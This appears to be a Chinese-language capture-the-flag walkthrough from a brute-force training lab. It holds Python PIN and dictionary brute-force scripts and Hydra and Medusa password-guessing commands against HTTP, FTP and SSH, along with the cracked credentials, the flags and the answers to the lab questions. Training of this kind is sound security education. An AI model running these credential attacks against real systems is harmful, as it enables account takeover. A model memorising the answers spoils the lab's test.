nextcyber——暴力破解
暴力破解
类型
暴力破解攻击
先枚举靶机,找到对应的端口号
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -p- 10.22.166.59
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-22 20:50 CST
Nmap scan report for 10.22.166.59
Host is up (0.031s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 10.22.166.59:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
2333/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 05:57:e2:5f:e4:27:a9:ed:1e:83:f5:1e:22:3b:30:73 (ECDSA)
|_ 256 75:58:d4:56:83:0a:c7:c7:0c:79:1b:c4:ac:b9:c1:74 (ED25519)
5000/tcp open http Werkzeug httpd 2.0.3 (Python 3.9.23)
|_http-title: \xE6\x9A\xB4\xE5\x8A\x9B\xE7\xA0\xB4\xE8\xA7\xA3\xE7\xBB\x83\xE4\xB9\xA0
|_http-server-header: Werkzeug/2.0.3 Python/3.9.23
5000/tcp:运行着一个 HTTP 服务(Python Flask/Werkzeug)
将代码粘贴为pin-solver.py文件到本地机器,只需修改IP和端口变量以匹配目标系统信息即可
import requestsip = "10.22.166.59" # 靶机ip
port = 5000 # 靶机上对应的端口号# Try every possible 4-digit PIN (from 0000 to 9999)
for pin in range(10000):formatted_pin = f"{pin:04d}" # Convert the number to a 4-digit string (e.g., 7 becomes "0007")print(f"Attempted PIN: {formatted_pin}")# Send the request to the serverresponse = requests.get(f"http://{ip}:{port}/pin?pin={formatted_pin}")# Check if the server responds with success and the flag is foundif response.ok and 'flag' in response.json(): # .ok means status code is 200 (success)print(f"Correct PIN found: {formatted_pin}")print(f"Flag: {response.json()['flag']}")break
┌──(kali㉿kali)-[~]
└─$ python pin-solver.py
...
Attempted PIN: 8347
Attempted PIN: 8348
Attempted PIN: 8349
Attempted PIN: 8350
Correct PIN found: 8350
Flag: NEXTCYBER{Brut3_F0rc3_1s_P0w3rfu1}
成功暴力破解PIN码后,脚本返回的完整flag是什么?
Flag: NEXTCYBER{Brut3_F0rc3_1s_P0w3rfu1}
字典攻击
先枚举靶机,找到对应的端口号
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -p- 10.22.105.120
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-22 21:04 CST
Nmap scan report for 10.22.105.120
Host is up (0.030s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 10.22.105.120:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
2333/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 05:57:e2:5f:e4:27:a9:ed:1e:83:f5:1e:22:3b:30:73 (ECDSA)
|_ 256 75:58:d4:56:83:0a:c7:c7:0c:79:1b:c4:ac:b9:c1:74 (ED25519)
5000/tcp open http Werkzeug httpd 2.0.3 (Python 3.9.23)
|_http-title: \xE6\x9A\xB4\xE5\x8A\x9B\xE7\xA0\xB4\xE8\xA7\xA3\xE7\xBB\x83\xE4\xB9\xA0
Python脚本复制保存为dictionary-solver.py到你的机器上。你只需要修改IP和端口变量以匹配你的目标系统信息。
注意字典路径改为本地字典所在路径
import requestsip = "10.22.105.120" # Change this to your instance IP address
port = 5000 # Change this to your instance port number# Download a list of common passwords from the web and split it into lines
with open("/usr/share/seclists/Passwords/500-worst-passwords.txt", "r") as f:passwords = f.read().splitlines()# Try each password from the list
for password in passwords:print(f"Attempted password: {password}")# Send a POST request to the server with the passwordresponse = requests.post(f"http://{ip}:{port}/dictionary", data={'password': password})# Check if the server responds with success and contains the 'flag'if response.ok and 'flag' in response.json():print(f"Correct password found: {password}")print(f"Flag: {response.json()['flag']}")break
运行脚本进行爆破
┌──(kali㉿kali)-[~]
└─$ python dictionary-solver.py
...
Attempted password: tiger
Attempted password: doctor
Attempted password: gateway
Correct password found: gateway
Flag: NEXTCYBER{Brut3_F0rc3_M4st3r}
使用脚本成功暴力破解/dictionary目录后,脚本返回的完整flag是什么
NEXTCYBER{Brut3_F0rc3_M4st3r}
工具及使用方法
基础HTTP认证
枚举目标
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -p- 10.22.130.142
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-22 21:27 CST
Nmap scan report for 10.22.130.142
Host is up (0.030s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 10.22.130.142:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
2333/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 05:57:e2:5f:e4:27:a9:ed:1e:83:f5:1e:22:3b:30:73 (ECDSA)
|_ 256 75:58:d4:56:83:0a:c7:c7:0c:79:1b:c4:ac:b9:c1:74 (ED25519)
5000/tcp open http Werkzeug httpd 2.0.3 (Python 3.9.23)
|_http-title: \xE6\x9A\xB4\xE5\x8A\x9B\xE7\xA0\xB4\xE8\xA7\xA3\xE7\xBB\x83\xE4\xB9\xA0
使用Hydra破解Basic Auth,获取密码
┌──(kali㉿kali)-[~]
└─$ hydra -l basic-auth-user -P /usr/share/seclists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt 10.22.130.142 -s 5000 http-get /basic-auth
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-22 21:36:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:1/p:200), ~13 tries per task
[DATA] attacking http-get://10.22.130.142:5000/basic-auth
[5000][http-get] host: 10.22.130.142 login: basic-auth-user password: Password@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-22 21:36:47
访问靶机ip:5000/basic-auth,使用凭证basic-auth-user:Password@123登录
:
使用 hydra 对章节中发现的 basic-auth-user 进行登录暴力破解,找到的完整flag是什么?
NEXTCYBER{th1s_1s_4_f4k3_fl4g}
登录表单
枚举目标
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -p- 10.22.82.210
使用Hydra爆破"/login-form "页面,获取 "admin "用户的密码
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt 10.22.82.210 -s 5000 http-post-form "/login-form:username=^USER^&password=^PASS^:F=Invalid credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-22 21:52:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3400 login tries (l:17/p:200), ~213 tries per task
[DATA] attacking http-post-form://10.22.82.210:5000/login-form:username=^USER^&password=^PASS^:F=Invalid credentials
[5000][http-post-form] host: 10.22.82.210 login: admin password: zxcvbnm
[STATUS] 2501.00 tries/min, 2501 tries in 00:01h, 899 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-22 21:54:05
得到凭证admin:zxcvbnm,登录获取flag
:
利用你在本节中所学到的知识,尝试爆破"/login-form "页面,获取 "admin "用户的密码。登录成功后的flag是什么?
NEXTCYBER{W3b_L0gin_Brut3F0rc3}
网络服务攻防
使用Medusa工具系统性地尝试不同密码组合直至成功认证,得到凭证ftpuser:qqww1122
┌──(kali㉿kali)-[~]
└─$ medusa -h 10.22.178.185 -u ftpuser -P /usr/share/seclists/Passwords/Common-Credentials/2020-200_most_used_passwords.txt -M ftp -t 5
...
2025-08-22 22:00:25 ACCOUNT FOUND: [ftp] Host: 10.22.178.185 User: ftpuser Password: qqww1122 [SUCCESS]
...
使用获取的凭证登录ftp服务器
┌──(kali㉿kali)-[~]
└─$ ftp 10.22.178.185
Connected to 10.22.178.185.
220 pyftpdlib 1.5.6 ready.
Name (10.22.178.185:kali): ftpuser
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering extended passive mode (|||46211|).
125 Data connection already open. Transfer starting.
-rw-r--r-- 1 sshuser sshuser 27 Aug 22 13:57 flag.txt
226 Transfer complete.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering extended passive mode (|||34617|).
125 Data connection already open. Transfer starting.
100% |*************************************************************| 27 251.11 KiB/s 00:00 ETA
226 Transfer complete.
27 bytes received in 00:00 (30.13 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ cat flag.txt
NextCyber{7D2aJlZj-1xY0Wu}
使用Medusa工具系统性地尝试不同密码组合直至成功认证,得到凭证sshuser:1q2w3e4r5t
┌──(kali㉿kali)-[~]
└─$ medusa -h 10.22.178.185 -n 2333 -u sshuser -P /usr/share/seclists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt -M ssh -t 3
...
2025-08-22 22:06:52 ACCOUNT FOUND: [ssh] Host: 10.22.178.185 User: sshuser Password: 1q2w3e4r5t [SUCCESS]
...
ftpuser的密码是什么?
qqww1122
sshuser用户的密码是什么?
1q2w3e4r5t
登录目标FTP服务器后,flag.txt文件中完整的flag是什么?
NextCyber{7D2aJlZj-1xY0Wu}
技能评估第一部分
枚举目标
┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -p- 10.22.72.231
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-23 10:11 CST
Nmap scan report for 10.22.72.231
Host is up (0.036s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 98:90:7c:e1:1d:cf:5b:87:31:f2:30:bf:9e:eb:13:ef (ECDSA)
|_ 256 d4:69:01:6b:bd:48:15:e0:80:c1:d9:a6:b5:38:42:49 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: 401 Unauthorized
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Restricted Content
使用提示的用户密码字典,对端口80进行攻击,获得凭证admin:Admin123
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/seclists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt 10.22.72.231 -s 80 http-get
...
[80][http-get] host: 10.22.72.231 login: admin password: Admin123
...
使用凭证登录,获得下一环节的用户名
访问靶机的web页面,基础认证登录的密码是什么?
Admin123
成功暴力破解登录后,系统提供的用于技能评估下一环节的用户名是什么?
satwossh
技能评估第二部分
对获取的用户名进行暴力破解,获取凭证satwossh:password1
┌──(kali㉿kali)-[~]
└─$ medusa -h 10.22.108.183 -n 22 -u satwossh -P /usr/share/seclists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt -M ssh -t 3
...
ACCOUNT FOUND: [ssh] Host: 10.22.108.183 User: satwossh Password: password1 [SUCCESS]
...
使用凭证连接,查看用户名,发现有另一个用户名,并且发现关于ftp的提示,和一个密码字典
┌──(kali㉿kali)-[~]
└─$ ssh satwossh@10.22.108.183
...
satwossh@cci-a13d769a-7487-430c-9815-af61932929e7-867f454c47-ks28n:~$ ls
IncidentReport.txt passwords.txt
satwossh@cci-a13d769a-7487-430c-9815-af61932929e7-867f454c47-ks28n:~$ cat IncidentReport.txt
System Logs - Security Report
Date: 2024-09-06Upon reviewing recent FTP activity, we have identified suspicious behavior linked to a specific user. The user **Thomas Smith** has been regularly uploading files to the server during unusual hours and has bypassed multiple security protocols. This activity requires immediate investigation.All logs point towards Thomas Smith being the FTP user responsible for recent questionable transfers. We advise closely monitoring this user's actions and reviewing any files uploaded to the FTP server.Security Operations Team
satwossh@cci-a13d769a-7487-430c-9815-af61932929e7-867f454c47-ks28n:~$ cat passwords.txt
password
password1
password123
qwerty
12345
123456
chocolate!
letmein
admin
welcomesatwossh@cci-a13d769a-7487-430c-9815-af61932929e7-867f454c47-ks28n:/$ ls /
bin dev home lib32 libx32 mnt proc run srv sys usr
boot etc lib lib64 media opt root sbin start.sh tmp var
satwossh@cci-a13d769a-7487-430c-9815-af61932929e7-867f454c47-ks28n:/$ cd home
satwossh@cci-a13d769a-7487-430c-9815-af61932929e7-867f454c47-ks28n:/home$ ls
satwossh thomas
satwossh@cci-a13d769a-7487-430c-9815-af61932929e7-867f454c47-ks28n:/home$ cd thomas/
-bash: cd: thomas/: Permission denied
使用medusa对目标进行爆破,使用在目标上发现的密码字典,获取凭证thomas:chocolate!
┌──(kali㉿kali)-[~]
└─$ medusa -h 10.22.108.183 -u thomas -P password.txt -M ftp -t 5
...
ACCOUNT FOUND: [ftp] Host: 10.22.108.183 User: thomas Password: chocolate! [SUCCESS]
...
使用凭证登录
┌──(kali㉿kali)-[~]
└─$ ftp 10.22.108.183
Connected to 10.22.108.183.
220 (vsFTPd 3.0.5)
Name (10.22.108.183:kali): thomas
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||40004|)
150 Here comes the directory listing.
-rw------- 1 1001 1001 27 Aug 23 02:20 flag.txt
drwxr-xr-x 2 1001 1001 4096 Jun 11 16:06 ftp
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||40013|)
150 Opening BINARY mode data connection for flag.txt (27 bytes).
100% |*************************************************************| 27 139.50 KiB/s 00:00 ETA
226 Transfer complete.
27 bytes received in 00:00 (0.72 KiB/s)
ftp> exit
221 Goodbye.┌──(kali㉿kali)-[~]
└─$ cat flag.txt
NextCyber{AAFRF32B-26KnfS}
通过暴力破解发现的FTP用户用户名是什么?
thomas
ftp中flag.txt文件中包含的flag是什么?
NextCyber{AAFRF32B-26KnfS}
.
